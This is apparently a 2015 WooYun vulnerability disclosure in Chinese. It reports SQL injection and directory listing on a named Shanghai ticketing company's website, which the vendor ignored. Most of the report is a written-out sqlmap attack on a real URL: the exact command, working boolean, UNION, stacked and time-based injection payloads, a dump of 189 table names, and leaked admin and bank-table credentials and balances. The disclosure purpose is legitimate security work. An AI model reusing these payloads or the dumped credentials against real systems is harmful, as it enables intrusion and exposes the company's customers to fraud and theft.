漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0113125
漏洞标题:上海某票务服务有限公司页面存在SQL注入(导致用户站点及个人信息泄露)且站点目录可遍历
相关厂商:上海某票务服务有限公司
漏洞作者: 帅克笛枫
提交时间:2015-05-10 12:17
修复时间:2015-06-24 12:18
公开时间:2015-06-24 12:18
漏洞类型:用户资料大量泄漏
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-10: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-06-24: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
斟满了女儿红,情总是那么红,十八里的长亭,再也不比相送...九九女儿红,埋藏了十八个冬...九九女儿红,永远醉在我心中.
详细说明:

搜索了下发现有白帽子已经提交了八个关于这个站点的OA系统注入bug,我也是醉了~~访问上海上海昕辰票務服務有限公司详细页面,网址:http://www.starstrip.net/Visa/view_visa.aspx?id=73,如图所示:

,放入sqlmap检测,如图所示:
显示当前用户和当前数据库:[root@Hacker~]# Sqlmap -u "http://www.starstrip.net/Visa/view_visa.aspx?id=73" -
-current-db --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:10:57
[22:10:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:10:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=73 AND 2482=2482
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-4793 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, CHAR(58)+CHAR(121)+CHAR(114)+CHAR(99)+CHAR(58)+CHAR(104)+CHAR(122)+
CHAR(97)+CHAR(110)+CHAR(73)+CHAR(71)+CHAR(104)+CHAR(122)+CHAR(105)+CHAR(107)+CHA
R(58)+CHAR(112)+CHAR(117)+CHAR(99)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL,
NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=73; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=73 WAITFOR DELAY '0:0:5'--
---
[22:10:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008

[22:10:57] [INFO] fetching current user
current user: 'xincheng'
[22:10:58] [INFO] fetching current database
current database: 'xincheng'
[22:10:58] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'


客户的银行相关信息泄露,如图所示:

站内客服用户名密码泄露,如图所示:
当前库下面的表信息:
漏洞证明:
Database: xincheng
[189 tables]
+-------------------------+
| dbo.Airways |
| dbo.Bank |
| dbo.CW_out |
| dbo.Credit |
| dbo.Hctuipiao |
| dbo.Hotel_City |
| dbo.Hotel_LandMarks |
| dbo.Hotel_OrderInfo |
| dbo.Hotel_PageSumInfo |
| dbo.Hotel_SingleAvail |
| dbo.Hotel_StaticInfos |
| dbo.Invoice |
| dbo.MybunkMessage |
| dbo.Notebook |
| dbo.OtherParm |
| dbo.PayOut |
| dbo.Qticket |
| dbo.Report_mb |
| dbo.Report_mb_member |
| dbo.Roles |
| dbo.Roles_flag |
| dbo.System_Warn |
| dbo.System_info |
| dbo.Tasks |
| dbo.Tplanetype |
| dbo.Visor |
| dbo.admin |
| dbo.air |
| dbo.air_cab_class |
| dbo.aircity |
| dbo.airpiao |
| dbo.b2b_users |
| dbo.bm_login |
| dbo.books |
| dbo.bwtclass |
| dbo.bx_base |
| dbo.bx_product |
| dbo.cardnumjl |
| dbo.cgimg |
| dbo.city |
| dbo.cjr_login |
| dbo.cjrcard |
| dbo.company_bm |
| dbo.company_center |
| dbo.company_clk |
| dbo.company_flag |
| dbo.company_logo |
| dbo.company_news |
| dbo.company_sms |
| dbo.contact_info |
| dbo.cw_gd |
| dbo.cwkou |
| dbo.danceshow |
| dbo.dbbak_history |
| dbo.fax_send |
| dbo.fax_submit |
| dbo.ft_City |
| dbo.ft_Config |
| dbo.ft_TAPrice |
| dbo.fun_info |
| dbo.funclass |
| dbo.funnum |
| dbo.funnumandcg |
| dbo.funprice |
| dbo.funsmallclass |
| dbo.funticket |
| dbo.gjqz |
| dbo.gjqz_f |
| dbo.gjticket |
| dbo.glhotel |
| dbo.hccity |
| dbo.hcnews |
| dbo.hcnewsclass |
| dbo.hcorder |
| dbo.hcsheng |
| dbo.hcsite |
| dbo.hcsmallclass |
| dbo.hf_history |
| dbo.hide_flight |
| dbo.hotel |
| dbo.hotelorder |
| dbo.huoche |
| dbo.jbitem |
| dbo.jp_detail |
| dbo.jp_line |
| dbo.kefu |
| dbo.kefubm |
| dbo.ldt_history |
| dbo.link |
| dbo.lv_items |
| dbo.lv_items_mb |
| dbo.lv_orders_mx |
| dbo.lv_sclass |
| dbo.member |
| dbo.member_table |
| dbo.member_yu |
| dbo.menu_b |
| dbo.menu_s |
| dbo.message_mb |
| dbo.money_mx |
| dbo.money_other |
| dbo.news_read |
| dbo.oa_item |
| dbo.oa_main |
| dbo.orders_design |
| dbo.otherclass |
| dbo.pay_money |
| dbo.pay_money_main |
| dbo.pay_money_other |
| dbo.payfs |
| dbo.piaobei |
| dbo.piaodian |
| dbo.piaodian_yu |
| dbo.plane_site |
| dbo.plane_xinhao |
| dbo.pnr |
| dbo.pnr_history |
| dbo.pnrdetail |
| dbo.postMain |
| dbo.postRe |
| dbo.ptype_set |
| dbo.resms |
| dbo.room |
| dbo.salestable |
| dbo.searchhotel |
| dbo.sfk_submit |
| dbo.sfk_submit_mx |
| dbo.sfkmx_other_view |
| dbo.sfkmx_view |
| dbo.sheng |
| dbo.shop_bigclass |
| dbo.shop_order |
| dbo.shop_product |
| dbo.shop_smallclass |
| dbo.showcgimg |
| dbo.showfunticket |
| dbo.sms |
| dbo.sms_key |
| dbo.soupiaoren |
| dbo.sys_nav |
| dbo.system_tx |
| dbo.tourbig |
| dbo.tourclass |
| dbo.tourday |
| dbo.tourline |
| dbo.tourlist |
| dbo.tournews |
| dbo.tourorder |
| dbo.traininfo |
| dbo.travel_item |
| dbo.travel_money |
| dbo.travel_order |
| dbo.travel_order_detail |
| dbo.tuipiao |
| dbo.view_cw |
| dbo.view_hctuipiao |
| dbo.view_js |
| dbo.view_kefu |
| dbo.view_ldhistory |
| dbo.view_member_yu |
| dbo.view_pay_mx_main |
| dbo.view_piaodian_yu |
| dbo.view_scgq |
| dbo.view_travel_order |
| dbo.view_tuipiao |
| dbo.viewbmpnr |
| dbo.viewcjr |
| dbo.viewgjticket |
| dbo.viewglhotel |
| dbo.viewhc |
| dbo.viewhcorder |
| dbo.viewhorder |
| dbo.viewother |
| dbo.viewpnr |
| dbo.viewtgclass |
| dbo.viewwt |
| dbo.wtOrderDetails |
| dbo.wtOrders |
| dbo.wtgroup |
| dbo.wttgclass |
| dbo.xcd_ps_main |
| dbo.yc_group |
| dbo.yjbooks |
| dbo.zc_class |
| dbo.zc_list |
| dbo.zclist |
| dbo.zhou |
| dbo.zy_class |
| dbo.zy_zclist |
+-------------------------+
[22:44:05] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'
Database: xincheng
Table: dbo.bank
[10 columns]
+------------+---------+
| Column | Type |
+------------+---------+
| bank | varchar |
| bankurl | varchar |
| content | text |
| group_flag | varchar |
| huname | varchar |
| hunum | varchar |
| id | int |
| login | varchar |
| money | money |
| password | varchar |
+------------+---------+
[22:55:40] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'
Database: xincheng
Table: dbo.admin
[1 entry]
+----------+----------+
| username | password |
+----------+----------+
| admin | admin |
+----------+----------+
[23:07:24] [INFO] table 'xincheng.dbo.admin' dumped to CSV file 'F:\x\SQLMAP~1\B
in\output\www.starstrip.net\dump\xincheng\admin.csv'
[23:07:24] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'
[*] shutting down at 23:07:24
Database: xincheng
Table: dbo.Bank
[7 entries]
+----------+------------+---------+----------+
| money | login | hunmae | password |
+----------+------------+---------+----------+
[23:10:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ????? | <blank> | <blank> |
| 0.00 | chenyin | <blank> | 519000 |
| 4144.63 | ????????? | <blank> | <blank> |
| 4151.58 | ?????????? | <blank> | <blank> |
| 4588.19 | ????????? | <blank> | <blank> |
| 0.00 | ??? | <blank> | <blank> |
| 1830.65 | ????? | <blank> | <blank> |
+----------+------------+---------+----------+
[23:10:36] [INFO] table 'xincheng.dbo.Bank' dumped to CSV file 'F:\x\SQLMAP~1\Bi
n\output\www.starstrip.net\dump\xincheng\Bank.csv'
[23:10:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 60 times
[23:10:36] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.starstrip.net'
[*] shutting down at 23:10:36




站点的目录还可以遍历,如JS,CSS,IMAGES,upfiles,等,如图所示:

还有一个fckeditor,如图所示:
内部测试邮箱泄露,如图所示:
修复方案:
过滤页面参数,设置目录访问权限~~修复你们更专业
版权声明:转载请注明来源 帅克笛枫@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝